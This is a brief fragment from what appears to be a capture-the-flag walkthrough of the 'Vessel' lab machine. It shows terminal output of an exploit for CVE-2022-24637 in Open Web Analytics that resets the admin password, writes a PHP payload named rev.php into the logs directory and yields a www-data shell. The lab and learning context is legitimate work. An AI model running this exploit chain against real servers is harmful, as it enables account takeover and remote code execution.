 www-data@vessel:/var/www/html/owa/owa-data/logs$ id && hostname
id && hostname
uid=33(www-data) gid=33(www-data) groups=33(www-data)
vessel
www-data@vessel:/var/www/html/owa/owa-data/logs$
python3 cve-2022-24637.py -t http://openwebanalytics.vessel.ht
→ vessel python3 cve-2022-24637.py -t http://openwebanalytics.vessel.htb -u admin -p exploit.se
CVE-2022-24637
by 0xPThree - exploit.se
[>] PART 1: SINGLE / DOUBLE QUOTE CONFUSION
[+] generationg cache file
[+] admin cache found!
[+] extracted temp_passkey: 19f5058761ee001e3addb0d3ad400da8
[+] changed admin password to: exploit.se
[+] admin login successful
[>] PART 2: PHP FILE WRITE
[+] extracted nonce: 6d6ed4fecf
[+] extracted log_dir: /var/www/html/owa/owa-data/logs/
[+] updated log settings
[+] wrote payload to file: http://openwebanalytics.vessel.htb/owa-data/logs/rev.php
[>] triggering payload